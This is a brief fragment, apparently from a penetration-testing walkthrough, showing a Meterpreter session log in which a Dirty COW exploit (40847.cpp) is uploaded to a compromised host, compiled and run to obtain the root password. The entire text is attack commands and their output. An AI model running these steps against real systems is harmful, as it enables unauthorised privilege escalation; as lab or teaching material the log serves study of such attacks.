 meterpreter > upload /tmp/40847.cpp  /tmp/lasc.cpp
[*] uploading  : /tmp/40847.cpp → /tmp/lasc.cpp
[*] Uploaded -1.00 B of 9.97 KiB (-0.01%): /tmp/40847.cpp → /tmp/lasc.cpp
[*] uploaded   : /tmp/40847.cpp → /tmp/lasc.cpp
meterpreter > shell
Process 4432 created.
Channel 5 created.
cd /tmp
ls
exp
lasc.c
lasc.cpp
lasc.sh
g++ -Wall -pedantic -O2 -std=c++11 -pthread -o exp lasc.cpp -lutil
./exp
Running ...
Received su prompt (Password: )
Root password is:   dirtyCowFun
Enjoy! :-)
REEBUF